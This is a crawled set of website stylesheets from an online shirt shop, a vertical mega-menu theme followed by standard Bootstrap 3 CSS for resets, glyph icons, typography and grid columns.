.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/javascript/bootstrap/css/bootstrap.min.css
body_size: 24576
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template{display:none;}
a{background-color:transparent;}
a:active,
a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b,
strong{font-weight:bold;}
dfn{font-style:italic;}
h1{margin:.67em 0;font-size:2em;}
mark{color:#000;background:#ff0;}
small{font-size:80%;}
sub,
sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
pre{overflow:auto;}
code,
kbd,
pre,
samp{font-family:monospace, monospace;font-size:1em;}
button,
input,
optgroup,
select,
textarea{margin:0;font:inherit;color:inherit;}
button{overflow:visible;}
button,
select{text-transform:none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;}
button::-moz-focus-inner,
input::-moz-focus-inner{padding:0;border:0;}
input{line-height:normal;}
input[type="checkbox"],
input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}
legend{padding:0;border:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-spacing:0;border-collapse:collapse;}
td,
th{padding:0;}
@media print{*,
*:before,
*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}
a,
a:visited{text-decoration:underline;}
a[href]:after{content:" (" attr(href) ")";}
abbr[title]:after{content:" (" attr(title) ")";}
a[href^="#"]:after,
a[href^="javascript:"]:after{content:"";}
pre,
blockquote{border:1px solid #999;page-break-inside:avoid;}
thead{display:table-header-group;}
tr,
img{page-break-inside:avoid;}
img{max-width:100% !important;}
p,
h2,
h3{orphans:3;widows:3;}
h2,
h3{page-break-after:avoid;}
.navbar{display:none;}
.btn > .caret,
.dropup > .btn > .caret{border-top-color:#000 !important;}
.label{border:1px solid #000;}
.table{border-collapse:collapse !important;}
.table td,
.table th{background-color:#fff !important;}
.table-bordered th,
.table-bordered td{border:1px solid #ddd !important;}
}
@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');}
.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.glyphicon-asterisk:before{content:"\2a";}
.glyphicon-plus:before{content:"\2b";}
.glyphicon-euro:before,
.glyphicon-eur:before{content:"\20ac";}
.glyphicon-minus:before{content:"\2212";}
.glyphicon-cloud:before{content:"\2601";}
.glyphicon-envelope:before{content:"\2709";}
.glyphicon-pencil:before{content:"\270f";}
.glyphicon-glass:before{content:"\e001";}
.glyphicon-music:before{content:"\e002";}
.glyphicon-search:before{content:"\e003";}
.glyphicon-heart:before{content:"\e005";}
.glyphicon-star:before{content:"\e006";}
.glyphicon-star-empty:before{content:"\e007";}
.glyphicon-user:before{content:"\e008";}
.glyphicon-film:before{content:"\e009";}
.glyphicon-th-large:before{content:"\e010";}
.glyphicon-th:before{content:"\e011";}
.glyphicon-th-list:before{content:"\e012";}
.glyphicon-ok:before{content:"\e013";}
.glyphicon-remove:before{content:"\e014";}
.glyphicon-zoom-in:before{content:"\e015";}
.glyphicon-zoom-out:before{content:"\e016";}
.glyphicon-off:before{content:"\e017";}
.glyphicon-signal:before{content:"\e018";}
.glyphicon-cog:before{content:"\e019";}
.glyphicon-trash:before{content:"\e020";}
.glyphicon-home:before{content:"\e021";}
.glyphicon-file:before{content:"\e022";}
.glyphicon-time:before{content:"\e023";}
.glyphicon-road:before{content:"\e024";}
.glyphicon-download-alt:before{content:"\e025";}
.glyphicon-download:before{content:"\e026";}
.glyphicon-upload:before{content:"\e027";}
.glyphicon-inbox:before{content:"\e028";}
.glyphicon-play-circle:before{content:"\e029";}
.glyphicon-repeat:before{content:"\e030";}
.glyphicon-refresh:before{content:"\e031";}
.glyphicon-list-alt:before{content:"\e032";}
.glyphicon-lock:before{content:"\e033";}
.glyphicon-flag:before{content:"\e034";}
.glyphicon-headphones:before{content:"\e035";}
.glyphicon-volume-off:before{content:"\e036";}
.glyphicon-volume-down:before{content:"\e037";}
.glyphicon-volume-up:before{content:"\e038";}
.glyphicon-qrcode:before{content:"\e039";}
.glyphicon-barcode:before{content:"\e040";}
.glyphicon-tag:before{content:"\e041";}
.glyphicon-tags:before{content:"\e042";}
.glyphicon-book:before{content:"\e043";}
.glyphicon-bookmark:before{content:"\e044";}
.glyphicon-print:before{content:"\e045";}
.glyphicon-camera:before{content:"\e046";}
.glyphicon-font:before{content:"\e047";}
.glyphicon-bold:before{content:"\e048";}
.glyphicon-italic:before{content:"\e049";}
.glyphicon-text-height:before{content:"\e050";}
.glyphicon-text-width:before{content:"\e051";}
.glyphicon-align-left:before{content:"\e052";}
.glyphicon-align-center:before{content:"\e053";}
.glyphicon-align-right:before{content:"\e054";}
.glyphicon-align-justify:before{content:"\e055";}
.glyphicon-list:before{content:"\e056";}
.glyphicon-indent-left:before{content:"\e057";}
.glyphicon-indent-right:before{content:"\e058";}
.glyphicon-facetime-video:before{content:"\e059";}
.glyphicon-picture:before{content:"\e060";}
.glyphicon-map-marker:before{content:"\e062";}
.glyphicon-adjust:before{content:"\e063";}
.glyphicon-tint:before{content:"\e064";}
.glyphicon-edit:before{content:"\e065";}
.glyphicon-share:before{content:"\e066";}
.glyphicon-check:before{content:"\e067";}
.glyphicon-move:before{content:"\e068";}
.glyphicon-step-backward:before{content:"\e069";}
.glyphicon-fast-backward:before{content:"\e070";}
.glyphicon-backward:before{content:"\e071";}
.glyphicon-play:before{content:"\e072";}
.glyphicon-pause:before{content:"\e073";}
.glyphicon-stop:before{content:"\e074";}
.glyphicon-forward:before{content:"\e075";}
.glyphicon-fast-forward:before{content:"\e076";}
.glyphicon-step-forward:before{content:"\e077";}
.glyphicon-eject:before{content:"\e078";}
.glyphicon-chevron-left:before{content:"\e079";}
.glyphicon-chevron-right:before{content:"\e080";}
.glyphicon-plus-sign:before{content:"\e081";}
.glyphicon-minus-sign:before{content:"\e082";}
.glyphicon-remove-sign:before{content:"\e083";}
.glyphicon-ok-sign:before{content:"\e084";}
.glyphicon-question-sign:before{content:"\e085";}
.glyphicon-info-sign:before{content:"\e086";}
.glyphicon-screenshot:before{content:"\e087";}
.glyphicon-remove-circle:before{content:"\e088";}
.glyphicon-ok-circle:before{content:"\e089";}
.glyphicon-ban-circle:before{content:"\e090";}
.glyphicon-arrow-left:before{content:"\e091";}
.glyphicon-arrow-right:before{content:"\e092";}
.glyphicon-arrow-up:before{content:"\e093";}
.glyphicon-arrow-down:before{content:"\e094";}
.glyphicon-share-alt:before{content:"\e095";}
.glyphicon-resize-full:before{content:"\e096";}
.glyphicon-resize-small:before{content:"\e097";}
.glyphicon-exclamation-sign:before{content:"\e101";}
.glyphicon-gift:before{content:"\e102";}
.glyphicon-leaf:before{content:"\e103";}
.glyphicon-fire:before{content:"\e104";}
.glyphicon-eye-open:before{content:"\e105";}
.glyphicon-eye-close:before{content:"\e106";}
.glyphicon-warning-sign:before{content:"\e107";}
.glyphicon-plane:before{content:"\e108";}
.glyphicon-calendar:before{content:"\e109";}
.glyphicon-random:before{content:"\e110";}
.glyphicon-comment:before{content:"\e111";}
.glyphicon-magnet:before{content:"\e112";}
.glyphicon-chevron-up:before{content:"\e113";}
.glyphicon-chevron-down:before{content:"\e114";}
.glyphicon-retweet:before{content:"\e115";}
.glyphicon-shopping-cart:before{content:"\e116";}
.glyphicon-folder-close:before{content:"\e117";}
.glyphicon-folder-open:before{content:"\e118";}
.glyphicon-resize-vertical:before{content:"\e119";}
.glyphicon-resize-horizontal:before{content:"\e120";}
.glyphicon-hdd:before{content:"\e121";}
.glyphicon-bullhorn:before{content:"\e122";}
.glyphicon-bell:before{content:"\e123";}
.glyphicon-certificate:before{content:"\e124";}
.glyphicon-thumbs-up:before{content:"\e125";}
.glyphicon-thumbs-down:before{content:"\e126";}
.glyphicon-hand-right:before{content:"\e127";}
.glyphicon-hand-left:before{content:"\e128";}
.glyphicon-hand-up:before{content:"\e129";}
.glyphicon-hand-down:before{content:"\e130";}
.glyphicon-circle-arrow-right:before{content:"\e131";}
.glyphicon-circle-arrow-left:before{content:"\e132";}
.glyphicon-circle-arrow-up:before{content:"\e133";}
.glyphicon-circle-arrow-down:before{content:"\e134";}
.glyphicon-globe:before{content:"\e135";}
.glyphicon-wrench:before{content:"\e136";}
.glyphicon-tasks:before{content:"\e137";}
.glyphicon-filter:before{content:"\e138";}
.glyphicon-briefcase:before{content:"\e139";}
.glyphicon-fullscreen:before{content:"\e140";}
.glyphicon-dashboard:before{content:"\e141";}
.glyphicon-paperclip:before{content:"\e142";}
.glyphicon-heart-empty:before{content:"\e143";}
.glyphicon-link:before{content:"\e144";}
.glyphicon-phone:before{content:"\e145";}
.glyphicon-pushpin:before{content:"\e146";}
.glyphicon-usd:before{content:"\e148";}
.glyphicon-gbp:before{content:"\e149";}
.glyphicon-sort:before{content:"\e150";}
.glyphicon-sort-by-alphabet:before{content:"\e151";}
.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}
.glyphicon-sort-by-order:before{content:"\e153";}
.glyphicon-sort-by-order-alt:before{content:"\e154";}
.glyphicon-sort-by-attributes:before{content:"\e155";}
.glyphicon-sort-by-attributes-alt:before{content:"\e156";}
.glyphicon-unchecked:before{content:"\e157";}
.glyphicon-expand:before{content:"\e158";}
.glyphicon-collapse-down:before{content:"\e159";}
.glyphicon-collapse-up:before{content:"\e160";}
.glyphicon-log-in:before{content:"\e161";}
.glyphicon-flash:before{content:"\e162";}
.glyphicon-log-out:before{content:"\e163";}
.glyphicon-new-window:before{content:"\e164";}
.glyphicon-record:before{content:"\e165";}
.glyphicon-save:before{content:"\e166";}
.glyphicon-open:before{content:"\e167";}
.glyphicon-saved:before{content:"\e168";}
.glyphicon-import:before{content:"\e169";}
.glyphicon-export:before{content:"\e170";}
.glyphicon-send:before{content:"\e171";}
.glyphicon-floppy-disk:before{content:"\e172";}
.glyphicon-floppy-saved:before{content:"\e173";}
.glyphicon-floppy-remove:before{content:"\e174";}
.glyphicon-floppy-save:before{content:"\e175";}
.glyphicon-floppy-open:before{content:"\e176";}
.glyphicon-credit-card:before{content:"\e177";}
.glyphicon-transfer:before{content:"\e178";}
.glyphicon-cutlery:before{content:"\e179";}
.glyphicon-header:before{content:"\e180";}
.glyphicon-compressed:before{content:"\e181";}
.glyphicon-earphone:before{content:"\e182";}
.glyphicon-phone-alt:before{content:"\e183";}
.glyphicon-tower:before{content:"\e184";}
.glyphicon-stats:before{content:"\e185";}
.glyphicon-sd-video:before{content:"\e186";}
.glyphicon-hd-video:before{content:"\e187";}
.glyphicon-subtitles:before{content:"\e188";}
.glyphicon-sound-stereo:before{content:"\e189";}
.glyphicon-sound-dolby:before{content:"\e190";}
.glyphicon-sound-5-1:before{content:"\e191";}
.glyphicon-sound-6-1:before{content:"\e192";}
.glyphicon-sound-7-1:before{content:"\e193";}
.glyphicon-copyright-mark:before{content:"\e194";}
.glyphicon-registration-mark:before{content:"\e195";}
.glyphicon-cloud-download:before{content:"\e197";}
.glyphicon-cloud-upload:before{content:"\e198";}
.glyphicon-tree-conifer:before{content:"\e199";}
.glyphicon-tree-deciduous:before{content:"\e200";}
.glyphicon-cd:before{content:"\e201";}
.glyphicon-save-file:before{content:"\e202";}
.glyphicon-open-file:before{content:"\e203";}
.glyphicon-level-up:before{content:"\e204";}
.glyphicon-copy:before{content:"\e205";}
.glyphicon-paste:before{content:"\e206";}
.glyphicon-alert:before{content:"\e209";}
.glyphicon-equalizer:before{content:"\e210";}
.glyphicon-king:before{content:"\e211";}
.glyphicon-queen:before{content:"\e212";}
.glyphicon-pawn:before{content:"\e213";}
.glyphicon-bishop:before{content:"\e214";}
.glyphicon-knight:before{content:"\e215";}
.glyphicon-baby-formula:before{content:"\e216";}
.glyphicon-tent:before{content:"\26fa";}
.glyphicon-blackboard:before{content:"\e218";}
.glyphicon-bed:before{content:"\e219";}
.glyphicon-apple:before{content:"\f8ff";}
.glyphicon-erase:before{content:"\e221";}
.glyphicon-hourglass:before{content:"\231b";}
.glyphicon-lamp:before{content:"\e223";}
.glyphicon-duplicate:before{content:"\e224";}
.glyphicon-piggy-bank:before{content:"\e225";}
.glyphicon-scissors:before{content:"\e226";}
.glyphicon-bitcoin:before{content:"\e227";}
.glyphicon-btc:before{content:"\e227";}
.glyphicon-xbt:before{content:"\e227";}
.glyphicon-yen:before{content:"\00a5";}
.glyphicon-jpy:before{content:"\00a5";}
.glyphicon-ruble:before{content:"\20bd";}
.glyphicon-rub:before{content:"\20bd";}
.glyphicon-scale:before{content:"\e230";}
.glyphicon-ice-lolly:before{content:"\e231";}
.glyphicon-ice-lolly-tasted:before{content:"\e232";}
.glyphicon-education:before{content:"\e233";}
.glyphicon-option-horizontal:before{content:"\e234";}
.glyphicon-option-vertical:before{content:"\e235";}
.glyphicon-menu-hamburger:before{content:"\e236";}
.glyphicon-modal-window:before{content:"\e237";}
.glyphicon-oil:before{content:"\e238";}
.glyphicon-grain:before{content:"\e239";}
.glyphicon-sunglasses:before{content:"\e240";}
.glyphicon-text-size:before{content:"\e241";}
.glyphicon-text-color:before{content:"\e242";}
.glyphicon-text-background:before{content:"\e243";}
.glyphicon-object-align-top:before{content:"\e244";}
.glyphicon-object-align-bottom:before{content:"\e245";}
.glyphicon-object-align-horizontal:before{content:"\e246";}
.glyphicon-object-align-left:before{content:"\e247";}
.glyphicon-object-align-vertical:before{content:"\e248";}
.glyphicon-object-align-right:before{content:"\e249";}
.glyphicon-triangle-right:before{content:"\e250";}
.glyphicon-triangle-left:before{content:"\e251";}
.glyphicon-triangle-bottom:before{content:"\e252";}
.glyphicon-triangle-top:before{content:"\e253";}
.glyphicon-console:before{content:"\e254";}
.glyphicon-superscript:before{content:"\e255";}
.glyphicon-subscript:before{content:"\e256";}
.glyphicon-menu-left:before{content:"\e257";}
.glyphicon-menu-right:before{content:"\e258";}
.glyphicon-menu-down:before{content:"\e259";}
.glyphicon-menu-up:before{content:"\e260";}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html{font-size:10px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}
input,
button,
select,
textarea{font-family:inherit;font-size:inherit;line-height:inherit;}
a{color:#337ab7;text-decoration:none;}
a:hover,
a:focus{color:#23527c;text-decoration:underline;}
a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
figure{margin:0;}
img{vertical-align:middle;}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}
.img-rounded{border-radius:6px;}
.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.img-circle{border-radius:50%;}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;}
.sr-only-focusable:active,
.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}
[role="button"]{cursor:pointer;}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small{font-weight:normal;line-height:1;color:#777;}
h1,
.h1,
h2,
.h2,
h3,
.h3{margin-top:20px;margin-bottom:10px;}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small{font-size:65%;}
h4,
.h4,
h5,
.h5,
h6,
.h6{margin-top:10px;margin-bottom:10px;}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small{font-size:75%;}
h1,
.h1{font-size:36px;}
h2,
.h2{font-size:30px;}
h3,
.h3{font-size:24px;}
h4,
.h4{font-size:18px;}
h5,
.h5{font-size:14px;}
h6,
.h6{font-size:12px;}
p{margin:0 0 10px;}
.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}
@media (min-width:768px){.lead{font-size:21px;}
}
small,
.small{font-size:85%;}
mark,
.mark{padding:.2em;background-color:#fcf8e3;}
.text-left{text-align:left;}
.text-right{text-align:right;}
.text-center{text-align:center;}
.text-justify{text-align:justify;}
.text-nowrap{white-space:nowrap;}
.text-lowercase{text-transform:lowercase;}
.text-uppercase{text-transform:uppercase;}
.text-capitalize{text-transform:capitalize;}
.text-muted{color:#777;}
.text-primary{color:#337ab7;}
a.text-primary:hover,
a.text-primary:focus{color:#286090;}
.text-success{color:#3c763d;}
a.text-success:hover,
a.text-success:focus{color:#2b542c;}
.text-info{color:#31708f;}
a.text-info:hover,
a.text-info:focus{color:#245269;}
.text-warning{color:#8a6d3b;}
a.text-warning:hover,
a.text-warning:focus{color:#66512c;}
.text-danger{color:#a94442;}
a.text-danger:hover,
a.text-danger:focus{color:#843534;}
.bg-primary{color:#fff;background-color:#337ab7;}
a.bg-primary:hover,
a.bg-primary:focus{background-color:#286090;}
.bg-success{background-color:#dff0d8;}
a.bg-success:hover,
a.bg-success:focus{background-color:#c1e2b3;}
.bg-info{background-color:#d9edf7;}
a.bg-info:hover,
a.bg-info:focus{background-color:#afd9ee;}
.bg-warning{background-color:#fcf8e3;}
a.bg-warning:hover,
a.bg-warning:focus{background-color:#f7ecb5;}
.bg-danger{background-color:#f2dede;}
a.bg-danger:hover,
a.bg-danger:focus{background-color:#e4b9b9;}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}
ul,
ol{margin-top:0;margin-bottom:10px;}
ul ul,
ol ul,
ul ol,
ol ol{margin-bottom:0;}
.list-unstyled{padding-left:0;list-style:none;}
.list-inline{padding-left:0;margin-left:-5px;list-style:none;}
.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}
dl{margin-top:0;margin-bottom:20px;}
dt,
dd{line-height:1.42857143;}
dt{font-weight:bold;}
dd{margin-left:0;}
@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}
.dl-horizontal dd{margin-left:180px;}
}
abbr[title],
abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}
.initialism{font-size:90%;text-transform:uppercase;}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0;}
blockquote footer,
blockquote small,
blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}
blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0';}
.blockquote-reverse,
blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:'';}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014';}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}
code,
kbd,
pre,
samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace;}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25);}
kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}
.pre-scrollable{max-height:340px;overflow-y:scroll;}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}
@media (min-width:768px){.container{width:750px;}
}
@media (min-width:992px){.container{width:970px;}
}
@media (min-width:1200px){.container{width:1200px;}
}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}
.row{margin-right:-15px;margin-left:-15px;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left;}
.col-xs-12{width:100%;}
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-pull-12{right:100%;}
.col-xs-pull-11{right:91.66666667%;}
.col-xs-pull-10{right:83.33333333%;}
.col-xs-pull-9{right:75%;}
.col-xs-pull-8{right:66.66666667%;}
.col-xs-pull-7{right:58.33333333%;}
.col-xs-pull-6{right:50%;}
.col-xs-pull-5{right:41.66666667%;}
.col-xs-pull-4{right:33.33333333%;}
.col-xs-pull-3{right:25%;}
.col-xs-pull-2{right:16.66666667%;}
.col-xs-pull-1{right:8.33333333%;}
.col-xs-pull-0{right:auto;}
.col-xs-push-12{left:100%;}
.col-xs-push-11{left:91.66666667%;}
.col-xs-push-10{left:83.33333333%;}
.col-xs-push-9{left:75%;}
.col-xs-push-8{left:66.66666667%;}
.col-xs-push-7{left:58.33333333%;}
.col-xs-push-6{left:50%;}
.col-xs-push-5{left:41.66666667%;}
.col-xs-push-4{left:33.33333333%;}
.col-xs-push-3{left:25%;}
.col-xs-push-2{left:16.66666667%;}
.col-xs-push-1{left:8.33333333%;}
.col-xs-push-0{left:auto;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}
@media (max-width:767px){.col-sms-1,
.col-sms-2,
.col-sms-3,
.col-sms-4,
.col-sms-5,
.col-sms-6,
.col-sms-7,
.col-sms-8,
.col-sms-9,
.col-sms-10,
.col-sms-11,
.col-sms-12{float:left;}
.col-sms-12{width:100%;}
.col-sms-11{width:91.66666666666666%;}
.col-sms-10{width:83.33333333333334%;}
.col-sms-9{width:75%;}
.col-sms-8{width:66.66666666666666%;}
.col-sms-7{width:58.333333333333336%;}
.col-sms-6{width:50%;}
.col-sms-5{width:41.66666666666667%;}
.col-sms-4{width:33.33333333333333%;}
.col-sms-3{width:25%;}
.col-sms-2{width:16.666666666666664%;}
.col-sms-1{width:8.333333333333332%;}
.col-sms-pull-12{right:100%;}
.col-sms-pull-11{right:91.66666666666666%;}
.col-sms-pull-10{right:83.33333333333334%;}
.col-sms-pull-9{right:75%;}
.col-sms-pull-8{right:66.66666666666666%;}
.col-sms-pull-7{right:58.333333333333336%;}
.col-sms-pull-6{right:50%;}
.col-sms-pull-5{right:41.66666666666667%;}
.col-sms-pull-4{right:33.33333333333333%;}
.col-sms-pull-3{right:25%;}
.col-sms-pull-2{right:16.666666666666664%;}
.col-sms-pull-1{right:8.333333333333332%;}
.col-sms-pull-0{right:0;}
.col-sms-push-12{left:100%;}
.col-sms-push-11{left:91.66666666666666%;}
.col-sms-push-10{left:83.33333333333334%;}
.col-sms-push-9{left:75%;}
.col-sms-push-8{left:66.66666666666666%;}
.col-sms-push-7{left:58.333333333333336%;}
.col-sms-push-6{left:50%;}
.col-sms-push-5{left:41.66666666666667%;}
.col-sms-push-4{left:33.33333333333333%;}
.col-sms-push-3{left:25%;}
.col-sms-push-2{left:16.666666666666664%;}
.col-sms-push-1{left:8.333333333333332%;}
.col-sms-push-0{left:0;}
.col-sms-offset-12{margin-left:100%;}
.col-sms-offset-11{margin-left:91.66666666666666%;}
.col-sms-offset-10{margin-left:83.33333333333334%;}
.col-sms-offset-9{margin-left:75%;}
.col-sms-offset-8{margin-left:66.66666666666666%;}
.col-sms-offset-7{margin-left:58.333333333333336%;}
.col-sms-offset-6{margin-left:50%;}
.col-sms-offset-5{margin-left:41.66666666666667%;}
.col-sms-offset-4{margin-left:33.33333333333333%;}
.col-sms-offset-3{margin-left:25%;}
.col-sms-offset-2{margin-left:16.666666666666664%;}
.col-sms-offset-1{margin-left:8.333333333333332%;}
.col-sms-offset-0{margin-left:0;}
}
@media (max-width:480px){.col-smb-12{width:100%;}
}
